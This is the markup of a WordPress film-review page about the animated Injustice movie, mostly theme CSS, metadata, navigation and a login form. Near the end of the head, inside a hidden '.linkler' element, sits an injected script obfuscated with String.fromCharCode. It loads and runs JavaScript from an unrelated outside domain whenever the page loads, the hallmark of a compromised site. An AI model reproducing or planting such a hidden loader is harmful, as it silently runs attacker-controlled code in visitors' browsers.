    .td_outlined_btn {
        border-color: #1c3945;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1c3945 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1c3945 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1c3945;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1c3945;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1c3945;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(28, 57, 69, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(11,86,89,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(11,86,89,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #00a392;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1c3945;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1c3945;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1c3945 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1c3945;
    }
    
    


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffd6a8;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffd6a8;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffd6a8 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffd6a8;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #1e73be;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-bg:before {
        background-image: url('https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/header-bg-300x63-1.png');
    }

    
    .td-header-bg:before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/footer-bg.png');
    }

    
    .td-footer-wrapper::before {
        background-repeat: repeat;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
	.td-sub-footer-copy {
		font-size:14px;
	
	}



/* Style generated by theme for demo: old_fashioned */

.td-old-fashioned .td-header-style-10 .sf-menu > .current-menu-item > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > .current-category-ancestor > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > li:hover > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > .sfHover > a,
        .td-old-fashioned .td-post-template-2 .td_block_related_posts .td-related-title .td-cur-simple-item {
            color: #1c3945;
        }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://voices.shortpedia.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://voices.shortpedia.com/arts-and-entertainment/",
                    "name": "Arts &amp; Entertainment"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://voices.shortpedia.com/arts-and-entertainment/film/",
                    "name": "Film"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://voices.shortpedia.com/arts-and-entertainment/film/injustice-animated-movie-review/",
                    "name": "Injustice Animated Movie: A Disappointing Injustice to DC Comics"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #1c3945;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #1c3945;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #1c3945;
                }
                .tdm-btn-style1 {
					background-color: #1c3945;
				}
				.tdm-btn-style2:before {
				    border-color: #1c3945;
				}
				.tdm-btn-style2 {
				    color: #1c3945;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #1c3945;
                    -moz-box-shadow: 0 2px 16px #1c3945;
                    box-shadow: 0 2px 16px #1c3945;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #1c3945;
                    -moz-box-shadow: 0 4px 26px #1c3945;
                    box-shadow: 0 4px 26px #1c3945;
				}
</style>


<!-- START - Open Graph and Twitter Card Tags 3.3.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Voices Shortpedia"/>
  <meta property="og:title" content="Injustice Animated Movie: A Disappointing Injustice to DC Comics"/>
  <meta property="og:url" content="https://voices.shortpedia.com/arts-and-entertainment/film/injustice-animated-movie-review/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="DC’s latest animated film falls short of the enormously popular source material.
It’s easy to see why DC’s Injustice: Gods Among Us franchise is so popular. The original 2013 game offered an intriguing alternate reality scenario in which Superman cracks and becomes Earth’s tyrant, prompting Batman"/>
  <meta property="og:image" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/12/injustice-movie-poster-1200x900@geektyrant.jpg"/>
  <meta property="og:image:url" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/12/injustice-movie-poster-1200x900@geektyrant.jpg"/>
  <meta property="og:image:secure_url" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/12/injustice-movie-poster-1200x900@geektyrant.jpg"/>
  <meta property="article:published_time" content="2021-12-01T13:23:13+05:30"/>
  <meta property="article:modified_time" content="2021-12-01T13:23:13+05:30" />
  <meta property="og:updated_time" content="2021-12-01T13:23:13+05:30" />
  <meta property="article:section" content="Film"/>
  <meta property="article:section" content="Fiction"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Injustice Animated Movie: A Disappointing Injustice to DC Comics"/>
  <meta name="twitter:url" content="https://voices.shortpedia.com/arts-and-entertainment/film/injustice-animated-movie-review/"/>
  <meta name="twitter:description" content="DC’s latest animated film falls short of the enormously popular source material.
It’s easy to see why DC’s Injustice: Gods Among Us franchise is so popular. The original 2013 game offered an intriguing alternate reality scenario in which Superman cracks and becomes Earth’s tyrant, prompting Batman"/>
  <meta name="twitter:image" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/12/injustice-movie-poster-1200x900@geektyrant.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.1 -->
	
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="post-template-default single single-post postid-30505 single-format-standard td-standard-pack injustice-animated-movie-review global-block-template-12 single_template_7 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-30"><a href="https://voices.shortpedia.com/">Home</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31"><a href="https://voices.shortpedia.com/arts-and-entertainment/">Art &#038; Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/art/">Art</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/books/">Books</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/">Culture</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/history/">history</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/fashion/">Fashion</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/fiction/">Fiction</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/film/">Film</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/">Food</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/gaming/">Gaming</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/people/">People</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/poetry/">Poetry</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/sports/">Sports</a></li>
</ul>
</li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32"><a href="https://voices.shortpedia.com/industry/">Industry<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/business/">Business</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/economy/">Economy</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/marketing/">Marketing</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/startups/">Startups</a></li>
</ul>
</li>
<li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-136"><a href="https://voices.shortpedia.com/innovation-and-tech/">Innovation &#038; Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/artificial-intelligence/">Artificial Intelligence</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/gadgets/">Gadgets</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/machine-learning/">Machine Learning</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/science/">Science</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/technology/">Technology</a></li>
</ul>
</li>
<li id="menu-item-137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-137"><a href="https://voices.shortpedia.com/life/">Life<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/life/health/">Health</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/life/lifestyle/">Lifestyle</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/life/travel/">Travel</a></li>
</ul>
</li>
<li id="menu-item-138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138"><a href="https://voices.shortpedia.com/society/">Society<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/education/">Education</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/environment/">Environment</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/equality/">Equality</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/philosophy/">Philosophy</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://voices.shortpedia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://voices.shortpedia.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://voices.shortpedia.com/">
                <img src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/voices-logo-tsp.png" alt=""/>
                <span class="td-visual-hidden">Voices Shortpedia</span>
            </a>
            </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-30"><a href="https://voices.shortpedia.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-31"><a href="https://voices.shortpedia.com/arts-and-entertainment/">Art &#038; Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_6a3 td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_1_6a3" ><script>var block_tdi_1_6a3 = new tdBlock();
block_tdi_1_6a3.id = "tdi_1_6a3";
block_tdi_1_6a3.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_6a3","tdc_css_class":"tdi_1_6a3","tdc_css_class_style":"tdi_1_6a3_rand_style"}';
block_tdi_1_6a3.td_column_number = "3";
block_tdi_1_6a3.block_type = "td_block_mega_menu";
block_tdi_1_6a3.post_count = "4";
block_tdi_1_6a3.found_posts = "2287";
block_tdi_1_6a3.header_color = "";
block_tdi_1_6a3.ajax_pagination_infinite_stop = "";
block_tdi_1_6a3.max_num_pages = "572";
tdBlocksArray.push(block_tdi_1_6a3);
